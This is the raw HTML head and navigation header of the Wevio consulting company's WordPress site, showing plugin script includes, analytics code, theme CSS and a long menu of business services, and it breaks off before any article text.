<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"25bee4c1d8","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"25bee4c1d8","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wevio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.wevio.com/wp-json/wp/v2/posts/3588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wevio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.wevio.com/wevio-blog/how-to-improve-conversion-rate/" />
<link rel='shortlink' href='https://www.wevio.com/?p=3588' />
<link rel="alternate" type="application/json+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fwevio-blog%2Fhow-to-improve-conversion-rate%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fwevio-blog%2Fhow-to-improve-conversion-rate%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.wevio.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:200px;}.top_nav_wr .top_nav .logo a img{height:66px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Poppins;}h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Poppins;}h3, .h3{font-size:24px;}h3, .h3{line-height:32px;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-51864837-1']);
	_gaq.push(['_trackPageview']);
	(function () {
	var ga = document.createElement('script');
	ga.type = 'text/javascript';
	ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(ga, s);
	})();
	</script>
</head>
<body class="post-template-default single single-post postid-3588 single-format-standard mega-menu-consulting-primary-menu site_layout_1  header_style_2 sticky_menu wpb-js-composer js-comp-ver-7.1 vc_responsive">
<div id="wrapper">
	<div id="fullpage" class="content_wrapper">
								<header id="header">
															<div class="top_bar">
							<div class="container">
																	<div class="header_socials">
																							<a target="_blank" href="https://www.facebook.com/Wevio"><i class="fa fa-facebook"></i></a>
																							<a target="_blank" href="https://twitter.com/Wevio_Inc"><i class="fa fa-twitter"></i></a>
																							<a target="_blank" href="http://www.instagram.com/wevio"><i class="fa fa-instagram"></i></a>
																							<a target="_blank" href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company"><i class="fa fa-google-plus"></i></a>
																							<a target="_blank" href="https://www.linkedin.com/company/wevio"><i class="fa fa-linkedin"></i></a>
																							<a target="_blank" href="https://www.flickr.com/photos/wevio/"><i class="fa fa-flickr"></i></a>
																							<a target="_blank" href="http://www.pinterest.com/wevioinc/"><i class="fa fa-pinterest"></i></a>
																							<a target="_blank" href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw"><i class="fa fa-youtube"></i></a>
																																</div>
																																			<div class="top_bar_info_wr">																																																																</div>
															</div>
						</div>
																								<div class="header_top clearfix">
							<div class="container">
								<div class="logo media-left media-middle">
																			<a href="https://www.wevio.com/" title="Global Business Development Company & Investment Gateway"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
																	</div>
								<div class="top_nav media-body media-middle">
									
									<div class="top_nav_wrapper clearfix">
										<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
